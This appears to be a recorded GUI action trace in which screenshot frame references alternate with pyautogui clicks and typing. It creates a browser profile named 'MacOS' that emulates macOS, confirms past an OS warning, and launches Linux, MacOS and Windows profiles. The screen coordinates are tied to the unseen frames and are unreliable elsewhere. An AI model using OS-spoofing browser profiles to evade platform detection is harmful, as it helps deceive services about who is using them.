
pyautogui.click(851, 637)

pyautogui.moveTo(621, 415)

pyautogui.click(716, 461)

# Create a third profile named MacOS emulating macOS, confirming past the OS warning.
pyautogui.click(210, 103)

pyautogui.write('MacOS')

pyautogui.scroll(-3)

pyautogui.click(490, 387)

pyautogui.click(850, 637)

pyautogui.click(717, 460)

# Start the Linux, MacOS and Windows profiles so each opens its own browser window.
pyautogui.click(492, 150)

pyautogui.click(492, 126)

pyautogui.click(491, 104)
